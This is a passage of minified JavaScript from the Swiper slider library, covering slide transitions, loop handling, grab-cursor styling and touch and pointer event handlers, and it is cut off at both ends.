r=this,{params:s}=r;s.cssMode||(s.autoHeight&&r.updateAutoHeight(),Cf({swiper:r,runCallbacks:l,direction:i,step:"Start"}))}function Zg(l,i){l===void 0&&(l=!0);const r=this,{params:s}=r;r.animating=!1,!s.cssMode&&(r.setTransition(0),Cf({swiper:r,runCallbacks:l,direction:i,step:"End"}))}var kg={setTransition:Xg,transitionStart:Qg,transitionEnd:Zg};function Kg(l,i,r,s,f){l===void 0&&(l=0),r===void 0&&(r=!0),typeof l=="string"&&(l=parseInt(l,10));const c=this;let m=l;m<0&&(m=0);const{params:p,snapGrid:g,slidesGrid:h,previousIndex:y,activeIndex:S,rtlTranslate:x,wrapperEl:D,enabled:w}=c;if(!w&&!s&&!f||c.destroyed||c.animating&&p.preventInteractionOnTransition)return!1;typeof i>"u"&&(i=c.params.speed);const R=Math.min(c.params.slidesPerGroupSkip,m);let q=R+Math.floor((m-R)/c.params.slidesPerGroup);q>=g.length&&(q=g.length-1);const _=-g[q];if(p.normalizeSlideIndex)for(let $=0;$<h.length;$+=1){const F=-Math.floor(_*100),K=Math.floor(h[$]*100),k=Math.floor(h[$+1]*100);typeof h[$+1]<"u"?F>=K&&F<k-(k-K)/2?m=$:F>=K&&F<k&&(m=$+1):F>=K&&(m=$)}if(c.initialized&&m!==S&&(!c.allowSlideNext&&(x?_>c.translate&&_>c.minTranslate():_<c.translate&&_<c.minTranslate())||!c.allowSlidePrev&&_>c.translate&&_>c.maxTranslate()&&(S||0)!==m))return!1;m!==(y||0)&&r&&c.emit("beforeSlideChangeStart"),c.updateProgress(_);let G;m>S?G="next":m<S?G="prev":G="reset";const Y=c.virtual&&c.params.virtual.enabled;if(!(Y&&f)&&(x&&-_===c.translate||!x&&_===c.translate))return c.updateActiveIndex(m),p.autoHeight&&c.updateAutoHeight(),c.updateSlidesClasses(),p.effect!=="slide"&&c.setTranslate(_),G!=="reset"&&(c.transitionStart(r,G),c.transitionEnd(r,G)),!1;if(p.cssMode){const $=c.isHorizontal(),F=x?_:-_;if(i===0)Y&&(c.wrapperEl.style.scrollSnapType="none",c._immediateVirtual=!0),Y&&!c._cssModeVirtualInitialSet&&c.params.initialSlide>0?(c._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{D[$?"scrollLeft":"scrollTop"]=F})):D[$?"scrollLeft":"scrollTop"]=F,Y&&requestAnimationFrame(()=>{c.wrapperEl.style.scrollSnapType="",c._immediateVirtual=!1});else{if(!c.support.smoothScroll)return Ef({swiper:c,targetPosition:F,side:$?"left":"top"}),!0;D.scrollTo({[$?"left":"top"]:F,behavior:"smooth"})}return!0}const ne=zf().isSafari;return Y&&!f&&ne&&c.isElement&&c.virtual.update(!1,!1,m),c.setTransition(i),c.setTranslate(_),c.updateActiveIndex(m),c.updateSlidesClasses(),c.emit("beforeTransitionStart",i,s),c.transitionStart(r,G),i===0?c.transitionEnd(r,G):c.animating||(c.animating=!0,c.onSlideToWrapperTransitionEnd||(c.onSlideToWrapperTransitionEnd=function(F){!c||c.destroyed||F.target===this&&(c.wrapperEl.removeEventListener("transitionend",c.onSlideToWrapperTransitionEnd),c.onSlideToWrapperTransitionEnd=null,delete c.onSlideToWrapperTransitionEnd,c.transitionEnd(r,G))}),c.wrapperEl.addEventListener("transitionend",c.onSlideToWrapperTransitionEnd)),!0}function Pg(l,i,r,s){l===void 0&&(l=0),r===void 0&&(r=!0),typeof l=="string"&&(l=parseInt(l,10));const f=this;if(f.destroyed)return;typeof i>"u"&&(i=f.params.speed);const c=f.grid&&f.params.grid&&f.params.grid.rows>1;let m=l;if(f.params.loop)if(f.virtual&&f.params.virtual.enabled)m=m+f.virtual.slidesBefore;else{let p;if(c){const x=m*f.params.grid.rows;p=f.slides.find(D=>D.getAttribute("data-swiper-slide-index")*1===x).column}else p=f.getSlideIndexByData(m);const g=c?Math.ceil(f.slides.length/f.params.grid.rows):f.slides.length,{centeredSlides:h}=f.params;let y=f.params.slidesPerView;y==="auto"?y=f.slidesPerViewDynamic():(y=Math.ceil(parseFloat(f.params.slidesPerView,10)),h&&y%2===0&&(y=y+1));let S=g-p<y;if(h&&(S=S||p<Math.ceil(y/2)),s&&h&&f.params.slidesPerView!=="auto"&&!c&&(S=!1),S){const x=h?p<f.activeIndex?"prev":"next":p-f.activeIndex-1<f.params.slidesPerView?"next":"prev";f.loopFix({direction:x,slideTo:!0,activeSlideIndex:x==="next"?p+1:p-g+1,slideRealIndex:x==="next"?f.realIndex:void 0})}if(c){const x=m*f.params.grid.rows;m=f.slides.find(D=>D.getAttribute("data-swiper-slide-index")*1===x).column}else m=f.getSlideIndexByData(m)}return requestAnimationFrame(()=>{f.slideTo(m,i,r,s)}),f}function Jg(l,i,r){i===void 0&&(i=!0);const s=this,{enabled:f,params:c,animating:m}=s;if(!f||s.destroyed)return s;typeof l>"u"&&(l=s.params.speed);let p=c.slidesPerGroup;c.slidesPerView==="auto"&&c.slidesPerGroup===1&&c.slidesPerGroupAuto&&(p=Math.max(s.slidesPerViewDynamic("current",!0),1));const g=s.activeIndex<c.slidesPerGroupSkip?1:p,h=s.virtual&&c.virtual.enabled;if(c.loop){if(m&&!h&&c.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&c.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+g,l,i,r)}),!0}return c.rewind&&s.isEnd?s.slideTo(0,l,i,r):s.slideTo(s.activeIndex+g,l,i,r)}function Fg(l,i,r){i===void 0&&(i=!0);const s=this,{params:f,snapGrid:c,slidesGrid:m,rtlTranslate:p,enabled:g,animating:h}=s;if(!g||s.destroyed)return s;typeof l>"u"&&(l=s.params.speed);const y=s.virtual&&f.virtual.enabled;if(f.loop){if(h&&!y&&f.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}const S=p?s.translate:-s.translate;function x(G){return G<0?-Math.floor(Math.abs(G)):Math.floor(G)}const D=x(S),w=c.map(G=>x(G)),R=f.freeMode&&f.freeMode.enabled;let q=c[w.indexOf(D)-1];if(typeof q>"u"&&(f.cssMode||R)){let G;c.forEach((Y,Z)=>{D>=Y&&(G=Z)}),typeof G<"u"&&(q=R?c[G]:c[G>0?G-1:G])}let _=0;if(typeof q<"u"&&(_=m.indexOf(q),_<0&&(_=s.activeIndex-1),f.slidesPerView==="auto"&&f.slidesPerGroup===1&&f.slidesPerGroupAuto&&(_=_-s.slidesPerViewDynamic("previous",!0)+1,_=Math.max(_,0))),f.rewind&&s.isBeginning){const G=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(G,l,i,r)}else if(f.loop&&s.activeIndex===0&&f.cssMode)return requestAnimationFrame(()=>{s.slideTo(_,l,i,r)}),!0;return s.slideTo(_,l,i,r)}function Ig(l,i,r){i===void 0&&(i=!0);const s=this;if(!s.destroyed)return typeof l>"u"&&(l=s.params.speed),s.slideTo(s.activeIndex,l,i,r)}function Wg(l,i,r,s){i===void 0&&(i=!0),s===void 0&&(s=.5);const f=this;if(f.destroyed)return;typeof l>"u"&&(l=f.params.speed);let c=f.activeIndex;const m=Math.min(f.params.slidesPerGroupSkip,c),p=m+Math.floor((c-m)/f.params.slidesPerGroup),g=f.rtlTranslate?f.translate:-f.translate;if(g>=f.snapGrid[p]){const h=f.snapGrid[p],y=f.snapGrid[p+1];g-h>(y-h)*s&&(c+=f.params.slidesPerGroup)}else{const h=f.snapGrid[p-1],y=f.snapGrid[p];g-h<=(y-h)*s&&(c-=f.params.slidesPerGroup)}return c=Math.max(c,0),c=Math.min(c,f.slidesGrid.length-1),f.slideTo(c,l,i,r)}function $g(){const l=this;if(l.destroyed)return;const{params:i,slidesEl:r}=l,s=i.slidesPerView==="auto"?l.slidesPerViewDynamic():i.slidesPerView;let f=l.getSlideIndexWhenGrid(l.clickedIndex),c;const m=l.isElement?"swiper-slide":`.${i.slideClass}`,p=l.grid&&l.params.grid&&l.params.grid.rows>1;if(i.loop){if(l.animating)return;c=parseInt(l.clickedSlide.getAttribute("data-swiper-slide-index"),10),i.centeredSlides?l.slideToLoop(c):f>(p?(l.slides.length-s)/2-(l.params.grid.rows-1):l.slides.length-s)?(l.loopFix(),f=l.getSlideIndex(Lt(r,`${m}[data-swiper-slide-index="${c}"]`)[0]),Tf(()=>{l.slideTo(f)})):l.slideTo(f)}else l.slideTo(f)}var ev={slideTo:Kg,slideToLoop:Pg,slideNext:Jg,slidePrev:Fg,slideReset:Ig,slideToClosest:Wg,slideToClickedSlide:$g};function tv(l,i){const r=this,{params:s,slidesEl:f}=r;if(!s.loop||r.virtual&&r.params.virtual.enabled)return;const c=()=>{Lt(f,`.${s.slideClass}, swiper-slide`).forEach((D,w)=>{D.setAttribute("data-swiper-slide-index",w)})},m=()=>{const x=Lt(f,`.${s.slideBlankClass}`);x.forEach(D=>{D.remove()}),x.length>0&&(r.recalcSlides(),r.updateSlides())},p=r.grid&&s.grid&&s.grid.rows>1;s.loopAddBlankSlides&&(s.slidesPerGroup>1||p)&&m();const g=s.slidesPerGroup*(p?s.grid.rows:1),h=r.slides.length%g!==0,y=p&&r.slides.length%s.grid.rows!==0,S=x=>{for(let D=0;D<x;D+=1){const w=r.isElement?di("swiper-slide",[s.slideBlankClass]):di("div",[s.slideClass,s.slideBlankClass]);r.slidesEl.append(w)}};if(h){if(s.loopAddBlankSlides){const x=g-r.slides.length%g;S(x),r.recalcSlides(),r.updateSlides()}else ci("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");c()}else if(y){if(s.loopAddBlankSlides){const x=s.grid.rows-r.slides.length%s.grid.rows;S(x),r.recalcSlides(),r.updateSlides()}else ci("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");c()}else c();r.loopFix({slideRealIndex:l,direction:s.centeredSlides?void 0:"next",initial:i})}function nv(l){let{slideRealIndex:i,slideTo:r=!0,direction:s,setTranslate:f,activeSlideIndex:c,initial:m,byController:p,byMousewheel:g}=l===void 0?{}:l;const h=this;if(!h.params.loop)return;h.emit("beforeLoopFix");const{slides:y,allowSlidePrev:S,allowSlideNext:x,slidesEl:D,params:w}=h,{centeredSlides:R,initialSlide:q}=w;if(h.allowSlidePrev=!0,h.allowSlideNext=!0,h.virtual&&w.virtual.enabled){r&&(!w.centeredSlides&&h.snapIndex===0?h.slideTo(h.virtual.slides.length,0,!1,!0):w.centeredSlides&&h.snapIndex<w.slidesPerView?h.slideTo(h.virtual.slides.length+h.snapIndex,0,!1,!0):h.snapIndex===h.snapGrid.length-1&&h.slideTo(h.virtual.slidesBefore,0,!1,!0)),h.allowSlidePrev=S,h.allowSlideNext=x,h.emit("loopFix");return}let _=w.slidesPerView;_==="auto"?_=h.slidesPerViewDynamic():(_=Math.ceil(parseFloat(w.slidesPerView,10)),R&&_%2===0&&(_=_+1));const G=w.slidesPerGroupAuto?_:w.slidesPerGroup;let Y=R?Math.max(G,Math.ceil(_/2)):G;Y%G!==0&&(Y+=G-Y%G),Y+=w.loopAdditionalSlides,h.loopedSlides=Y;const Z=h.grid&&w.grid&&w.grid.rows>1;y.length<_+Y||h.params.effect==="cards"&&y.length<_+Y*2?ci("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):Z&&w.grid.fill==="row"&&ci("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const B=[],ne=[],$=Z?Math.ceil(y.length/w.grid.rows):y.length,F=m&&$-q<_&&!R;let K=F?q:h.activeIndex;typeof c>"u"?c=h.getSlideIndex(y.find(z=>z.classList.contains(w.slideActiveClass))):K=c;const k=s==="next"||!s,I=s==="prev"||!s;let te=0,ve=0;const Ee=(Z?y[c].column:c)+(R&&typeof f>"u"?-_/2+.5:0);if(Ee<Y){te=Math.max(Y-Ee,G);for(let z=0;z<Y-Ee;z+=1){const Q=z-Math.floor(z/$)*$;if(Z){const V=$-Q-1;for(let ee=y.length-1;ee>=0;ee-=1)y[ee].column===V&&B.push(ee)}else B.push($-Q-1)}}else if(Ee+_>$-Y){ve=Math.max(Ee-($-Y*2),G),F&&(ve=Math.max(ve,_-$+q+1));for(let z=0;z<ve;z+=1){const Q=z-Math.floor(z/$)*$;Z?y.forEach((V,ee)=>{V.column===Q&&ne.push(ee)}):ne.push(Q)}}if(h.__preventObserver__=!0,requestAnimationFrame(()=>{h.__preventObserver__=!1}),h.params.effect==="cards"&&y.length<_+Y*2&&(ne.includes(c)&&ne.splice(ne.indexOf(c),1),B.includes(c)&&B.splice(B.indexOf(c),1)),I&&B.forEach(z=>{y[z].swiperLoopMoveDOM=!0,D.prepend(y[z]),y[z].swiperLoopMoveDOM=!1}),k&&ne.forEach(z=>{y[z].swiperLoopMoveDOM=!0,D.append(y[z]),y[z].swiperLoopMoveDOM=!1}),h.recalcSlides(),w.slidesPerView==="auto"?h.updateSlides():Z&&(B.length>0&&I||ne.length>0&&k)&&h.slides.forEach((z,Q)=>{h.grid.updateSlide(Q,z,h.slides)}),w.watchSlidesProgress&&h.updateSlidesOffset(),r){if(B.length>0&&I){if(typeof i>"u"){const z=h.slidesGrid[K],V=h.slidesGrid[K+te]-z;g?h.setTranslate(h.translate-V):(h.slideTo(K+Math.ceil(te),0,!1,!0),f&&(h.touchEventsData.startTranslate=h.touchEventsData.startTranslate-V,h.touchEventsData.currentTranslate=h.touchEventsData.currentTranslate-V))}else if(f){const z=Z?B.length/w.grid.rows:B.length;h.slideTo(h.activeIndex+z,0,!1,!0),h.touchEventsData.currentTranslate=h.translate}}else if(ne.length>0&&k)if(typeof i>"u"){const z=h.slidesGrid[K],V=h.slidesGrid[K-ve]-z;g?h.setTranslate(h.translate-V):(h.slideTo(K-ve,0,!1,!0),f&&(h.touchEventsData.startTranslate=h.touchEventsData.startTranslate-V,h.touchEventsData.currentTranslate=h.touchEventsData.currentTranslate-V))}else{const z=Z?ne.length/w.grid.rows:ne.length;h.slideTo(h.activeIndex-z,0,!1,!0)}}if(h.allowSlidePrev=S,h.allowSlideNext=x,h.controller&&h.controller.control&&!p){const z={slideRealIndex:i,direction:s,setTranslate:f,activeSlideIndex:c,byController:!0};Array.isArray(h.controller.control)?h.controller.control.forEach(Q=>{!Q.destroyed&&Q.params.loop&&Q.loopFix({...z,slideTo:Q.params.slidesPerView===w.slidesPerView?r:!1})}):h.controller.control instanceof h.constructor&&h.controller.control.params.loop&&h.controller.control.loopFix({...z,slideTo:h.controller.control.params.slidesPerView===w.slidesPerView?r:!1})}h.emit("loopFix")}function av(){const l=this,{params:i,slidesEl:r}=l;if(!i.loop||!r||l.virtual&&l.params.virtual.enabled)return;l.recalcSlides();const s=[];l.slides.forEach(f=>{const c=typeof f.swiperSlideIndex>"u"?f.getAttribute("data-swiper-slide-index")*1:f.swiperSlideIndex;s[c]=f}),l.slides.forEach(f=>{f.removeAttribute("data-swiper-slide-index")}),s.forEach(f=>{r.append(f)}),l.recalcSlides(),l.slideTo(l.realIndex,0)}var lv={loopCreate:tv,loopFix:nv,loopDestroy:av};function iv(l){const i=this;if(!i.params.simulateTouch||i.params.watchOverflow&&i.isLocked||i.params.cssMode)return;const r=i.params.touchEventsTarget==="container"?i.el:i.wrapperEl;i.isElement&&(i.__preventObserver__=!0),r.style.cursor="move",r.style.cursor=l?"grabbing":"grab",i.isElement&&requestAnimationFrame(()=>{i.__preventObserver__=!1})}function sv(){const l=this;l.params.watchOverflow&&l.isLocked||l.params.cssMode||(l.isElement&&(l.__preventObserver__=!0),l[l.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",l.isElement&&requestAnimationFrame(()=>{l.__preventObserver__=!1}))}var rv={setGrabCursor:iv,unsetGrabCursor:sv};function uv(l,i){i===void 0&&(i=this);function r(s){if(!s||s===Rt()||s===nt())return null;s.assignedSlot&&(s=s.assignedSlot);const f=s.closest(l);return!f&&!s.getRootNode?null:f||r(s.getRootNode().host)}return r(i)}function Df(l,i,r){const s=nt(),{params:f}=l,c=f.edgeSwipeDetection,m=f.edgeSwipeThreshold;return c&&(r<=m||r>=s.innerWidth-m)?c==="prevent"?(i.preventDefault(),!0):!1:!0}function ov(l){const i=this,r=Rt();let s=l;s.originalEvent&&(s=s.originalEvent);const f=i.touchEventsData;if(s.type==="pointerdown"){if(f.pointerId!==null&&f.pointerId!==s.pointerId)return;f.pointerId=s.pointerId}else s.type==="touchstart"&&s.targetTouches.length===1&&(f.touchId=s.targetTouches[0].identifier);if(s.type==="touchstart"){Df(i,s,s.targetTouches[0].pageX);return}const{params:c,touches:m,enabled:p}=i;if(!p||!c.simulateTouch&&s.pointerType==="mouse"||i.animating&&c.preventInteractionOnTransition)return;!i.animating&&c.cssMode&&c.loop&&i.loopFix();let g=s.target;if(c.touchEventsTarget==="wrapper"&&!gg(g,i.wrapperEl)||"which"in s&&s.which===3||"button"in s&&s.button>0||f.isTouched&&f.isMoved)return;const h=!!c.noSwipingClass&&c.noSwipingClass!=="",y=s.composedPath?s.composedPath():s.path;h&&s.target&&s.target.shadowRoot&&y&&(g=y[0]);const S=c.noSwipingSelector?c.noSwipingSelector:`.${c.noSwipingClass}`,x=!!(s.target&&s.target.shadowRoot);if(c.noSwiping&&(x?uv(S,g):g.closest(S))){i.allowClick=!0;return}if(c.swipeHandler&&!g.closest(c.swipeHandler))return;m.currentX=s.pageX,m.currentY=s.pageY;const D=m.currentX,w=m.currentY;if(!Df(i,s,D))return;Object.assign(f,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),m.startX=D,m.startY=w,f.touchStartTime=ui(),i.allowClick=!0,i.updateSize(),i.swipeDirection=void 0,c.threshold>0&&(f.allowThresholdMove=!1);let R=!0;g.matches(f.focusableElements)&&(R=!1,g.nodeName==="SELECT"&&(f.isTouched=!1)),r.activeElement&&r.activeElement.matches(f.focusableElements)&&r.activeElement!==g&&(s.pointerType==="mouse"||s.pointerType!=="mouse"&&!g.matches(f.focusableElements))&&r.activeElement.blur();const q=R&&i.allowTouchMove&&c.touchStartPreventDefault;(c.touchStartForcePreventDefault||q)&&!g.isContentEditable&&s.preventDefault(),c.freeMode&&c.freeMode.enabled&&i.freeMode&&i.animating&&!c.cssMode&&i.freeMode.onTouchStart(),i.emit("touchStart",s)}function fv(l){const i=Rt(),r=this,s=r.touchEventsData,{params:f,touches:c,rtlTranslate:m,enabled:p}=r;if(!p||!f.simulateTouch&&l.pointerType==="mouse")return;let g=l;if(g.originalEvent&&(g=g.originalEvent),g.type==="pointermove"&&(s.touchId!==null||g.pointerId!==s.pointerId))return;let h;if(g.type==="touchmove"){if(h=[...g.changedTouches].find(B=>B.identifier===s.touchId),!h||h.identifier!==s.touchId)return}else h=g;if(!s.isTouched){s.startMoving&&s.isScrolling&&r.emit("touchMoveOpposite",g);return}const y=h.pageX,S=h.pageY;if(g.preventedByNestedSwiper){c.startX=y,c.startY=S;return}if(!r.allowTouchMove){g.target.matches(s.focusableElements)||(r.allowClick=!1),s.isTouched&&(Object.assign(c,{startX:y,startY:S,currentX:y,currentY:S}),s.touchStartTime=ui());return}if(f.touchReleaseOnEdges&&!f.loop)if(r.isVertical()){if(S<c.startY&&r.translate<=r.maxTranslate()||S>c.startY&&r.translate>=r.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else{if(m&&(y>c.startX&&-r.translate<=r.maxTranslate()||y<c.startX&&-r.translate>=r.minTranslate()))return;if(!m&&(y<c.startX&&r.translate<=r.maxTranslate()||y>c.startX&&r.translate>=r.minTranslate()))return}if(i.activeElement&&i.activeElement.matches(s.focusableElements)&&i.activeElement!==g.target&&g.pointerType!=="mouse"&&i.activeElement.blur(),i.activeElement&&g.target===i.activeElement&&g.target.matches(s.focusableElements)){s.isMoved=!0,r.allowClick=!1;return}s.allowTouchCallbacks&&r.emit("touchMove",g),c.previousX=c.currentX,c.previousY=c.currentY,c.currentX=y,c.currentY=S;const x=c.currentX-c.startX,D=c.currentY-c.startY;if(r.params.threshold&&Math.sqrt(x**2+D**2)<r.params.threshold)return;if(typeof s.isScrolling>"u"){let B;r.isHorizontal()&&c.currentY===c.startY||r.isVertical()&&c.currentX===c.startX?s.isScrolling=!1:x*x+D*D>=25&&(B=Math.atan2(Math.abs(D),Math.abs(x))*180/Math.PI,s.isScrolling=r.isHorizontal()?B>f.touchAngle:90-B>f.touchAngle)}if(s.isScrolling&&r.emit("touchMoveOpposite",g),typeof s.startMoving>"u"&&(c.currentX!==c.startX||c.currentY!==c.startY)&&(s.startMoving=!0),s.isScrolling||g.type==="touchmove"&&s.preventTouchMoveFromPointerMove){s.isTouched=!1;return}if(!s.startMoving)return;r.allowClick=!1,!f.cssMode&&g.cancelable&&g.preventDefault(),f.touchMoveStopPropagation&&!f.nested&&g.stopPropagation();let w=r.isHorizontal()?x:D,R=r.isHorizontal()?c.currentX-c.previousX:c.currentY-c.previousY;f.oneWayMovement&&(w=Math.abs(w)*(m?1:-1),R=Math.abs(R)*(m?1:-1)),c.diff=w,w*=f.touchRatio,m&&(w=-w,R=-R);const q=r.touchesDirection;r.swipeDirection=w>0?"prev":"next",r.touchesDirection=R>0?"prev":"next";const _=r.params.loop&&!f.cssMode,G=r.touchesDirection==="next"&&r.allowSlideNext||r.touchesDirection==="prev"&&r.allowSlidePrev;if(!s.isMoved){if(_&&G&&r.loopFix({direction:r.swipeDirection}),s.startTranslate=r.getTranslate(),r.setTransition(0),r.animating){const B=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});r.wrapperEl.dispatchEvent(B)}s.allowMomentumBounce=!1,f.grabCursor&&(r.allowSlideNext===!0||r.allowSlidePrev===!0)&&r.setGrabCursor(!0),r.emit("sliderFirstMove",g)}if(new Date().getTime(),f._loopSwapReset!==!1&&s.isMoved&&s.allowThresholdMove&&q!==r.touchesDirection&&_&&G&&Math.abs(w)>=1){Object.assign(c,{startX:y,startY:S,currentX:y,currentY:S,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,s.startTranslate=s.currentTranslate;return}r.emit("sliderMove",g),s.isMoved=!0,s.currentTranslate=w+s.startTranslate;let Y=!0,Z=f.resistanceRatio;if(f.touchReleaseOnEdges&&(Z=0),w>0?(_&&G&&s.allowThresholdMove&&s.currentTranslate>(f.centeredSlides?r.minTranslate()-r.slidesSizesGrid[r.activeIndex+1]-(f.slidesPerView!=="auto"&&r.slides.length-f.slidesPerView>=2?r.slidesSizesGrid[r.activeIndex+1]+r.params.spaceBetween:0)-r.params.spaceBetween:r.minTranslate())&&r.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>r.minTranslate()&&(Y=!1,f.resistance&&(s.currentTranslate=r.minTranslate()-1+(-r.minTranslate()+s.startTranslate+w)**Z))):w<0&&(_&&G&&s.allowThresholdMove&&s.currentTranslate<(f.centeredSlides?r.maxTranslate()+r.slidesSizesGrid[r.slidesSizesGrid.length-1]+r.params.spaceBetween+(f.slidesPerView!=="auto"&&r.slides.length-f.slidesPerView>=2?r.slidesSizesGrid[r.slidesSizesGrid.length-1]+r.params.spaceBetween:0):r.maxTranslate())&&r.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:r.slides.length-(f.slidesPerView==="auto"?r.slidesPerViewDynamic():Math.ceil(parseFloat(f.slidesPerView,10)))}),s.currentTranslate<r.maxTranslate()&&(Y=!1,f.resistance&&(s.currentTranslate=r.maxTranslate()+1-(r.maxTranslate()-s.startTranslate-w)**Z))),Y&&(g.preventedByNestedSwiper=!0),!r.allowSlideNext&&r.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!r.allowSlidePrev&&r.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!r.allowSlidePrev&&!r.allowSlideNext&&(s.currentTranslate=s.startTranslate),f.threshold>0)if(Math.abs(w)>f.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,c.startX=c.currentX,c.startY=c.currentY,s.currentTranslate=s.startTranslate,c.diff=r.isHorizontal()?c.currentX-c.startX:c.currentY-c.startY;return}}else{s.currentTranslate=s.startTranslate;return}!f.followFinger||f.cssMode||((f.freeMode&&f.freeMode.enabled&&r.freeMode||f.watchSlidesProgress)&&(r.updateActiveIndex(),r.updateSlidesClasses()),f.freeMode&&f.freeMode.enabled&&r.freeMode&&r.freeMode.onTouchMove(),r.updateProgress(s.currentTranslate),r.setTranslate(s.currentTranslate))}function cv(l){const i=this,r=i.touchEventsData;let s=l;s.originalEvent&&(s=s.originalEvent);let f;if(s.type==="touchend"||s.type==="touchcancel"){if(f=[...s.changedTouches].find(B=>B.identifier===r.touchId),!f||f.identifier!==r.touchId)return}else{if(r.touchId!==null||s.pointerId!==r.pointerId)return;f=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&!(["pointercancel","contextmenu"].includes(s.type)&&(i.browser.isSafari||i.browser.isWebView)))return;r.pointerId=null,r.touchId=null;const{params:m,touches:p,rtlTranslate:g,slidesGrid:h,enabled:y}=i;if(!y||!m.simulateTouch&&s.pointerType==="mouse")return;if(r.allowTouchCallbacks&&i.emit("touchEnd",s),r.allowTouchCallbacks=!1,!r.isTouched){r.isMoved&&m.grabCursor&&i.setGrabCursor(!1),r.isMoved=!1,r.startMoving=!1;return}m.grabCursor&&r.isMoved&&r.isTouched&&(i.allowSlideNext===!0||i.allowSlidePrev===!0)&&i.setGrabCursor(!1);const S=ui(),x=S-r.touchStartTime;if(i.allowClick){const B=s.path||s.composedPath&&s.composedPath();i.updateClickedSlide(B&&B[0]||s.target,B),i.emit("tap click",s),x<300&&S-r.lastClickTime<300&&i.emit("doubleTap doubleClick",s)}if(r.lastClickTime=ui(),Tf(()=>{i.destroyed||(i.allowClick=!0)}),!r.isTouched||!r.isMoved||!i.swipeDirection||p.diff===0&&!r.loopSwapReset||r.currentTranslate===r.startTranslate&&!r.loopSwapReset){r.isTouched=!1,r.isMoved=!1,r.startMoving=!1;return}r.isTouched=!1,r.isMoved=!1,r.startMoving=!1;let D;if(m.followFinger?D=g?i.translate:-i.translate:D=-r.currentTranslate,m.cssMode)return;if(m.freeMode&&m.freeMode.enabled){i.freeMode.onTouchEnd({currentPos:D});return}const w=D>=-i.maxTranslate()&&!i.params.loop;let R=0,q=i.slidesSizesGrid[0];for(let B=0;B<h.length;B+=B<m.slidesPerGroupSkip?1:m.slidesPerGroup){const ne=B<m.slidesPerGroupSkip-1?1:m.slidesPerGroup;typeof h[B+ne]<"u"?(w||D>=h[B]&&D<h[B+ne])&&(R=B,q=h[B+ne]-h[B]):(w||D>=h[B])&&(R=B,q=h[h.length-1]-h[h.length-2])}let _=null,G=null;m.rewind&&(i.isBeginning?G=m.virtual&&m.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1:i.isEnd&&(_=0));const Y=(D-h[R])/q,Z=R<m.slidesPerGroupSkip-1?1:m.slidesPerGroup;if(x>m.longSwipesMs){if(!m.longSwipes){i.slideTo(i.activeIndex);return}i.swipeDirection==="next"&&(Y>=m.longSwipesRatio?i.slideTo(m.rewind&&i.isEnd?_:R+Z):i.slideTo(R)),i.swipeDirection==="prev"&&(Y>1-m.longSwipesRatio?i.slideTo(R+Z):G!==null&&Y<0&&Math.abs(Y)>m.longSwipesRatio?i.slideTo(G):i.slideTo(R))}else{if(!m.shortSwipes){i.slideTo(i.activeIndex);return}i.navigation&&(s.target===i.navigation.nextEl||s.target===i.navigation.prevEl)?s.target===i.navigation.nextEl?i.slideTo(R+Z):i.slideTo(R):(i.swipeDirection==="next"&&i.slideTo(_!==null?_:R+Z),i.swipeDirection==="prev"&&i.slideTo(G!==null?G:R))}}function Nf(){const l=this,{params:i,el:r}=l;if(r&&r.offsetWidth===0)return;i.breakpoints&&l.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:f,snapGrid:c}=l,m=l.virtual&&l.params.virtual.enabled;l.allowSlideNext=!0,l.allowSlidePrev=!0,l.updateSize(),l.updateSlides(),l.updateSlidesClasses();const p=m&&i.loop;(i.slidesPerView==="auto"||i.slidesPerView>1)&&l.isEnd&&!l.isBeginning&&!l.params.centeredSlides&&!p?l.slideTo(l.slides.length-1,0,!1,!0):l.params.loop&&!m?l.slideToLoop(l.realIndex,0,!1,!0):l.slideTo(l.activeIndex,0,!1,!0),l.autoplay&&l.autoplay.running&&l.autoplay.paused&&(clearTimeout(l.autoplay.resizeTimeout),l.autoplay.resizeTimeout=setTimeout(()=>{l.autoplay&&l.autoplay.running&&l.autoplay.paused&&l.autoplay.resume()},500)),l.allowSlidePrev=f,l.allowSlideNext=s,l.params.watchOverflow&&c!==l.snapGrid&&l.checkOverflow()}function dv(l){const i=this;i.enabled&&(i.allowClick||(i.params.preventClicks&&l.preventDefault(),i.params.preventClicksPropagation&&i.animating&&(l.stopPropagation(),l.stopImmediatePropagation())))}function mv(){const l=this,{wrapperEl:i,rtlTranslate:r,enabled:s}=l;if(!s)return;l.previousTranslate=l.translate,l.isHorizontal()?l.translate=-i.scrollLeft:l.translate=-i.scrollTop,l.translate===0&&(l.translate=0),l.updateActiveIndex(),l.updateSlidesClasses();let f;const c=l.maxTranslate()-l.minTranslate();c===0?f=0:f=(l.translate-l.minTranslate())/c,f!==l.progress&&l.updateProgress(r?-l.translate:l.translate),l.emit("setTranslate",l.translate,!1)}function pv(l){const 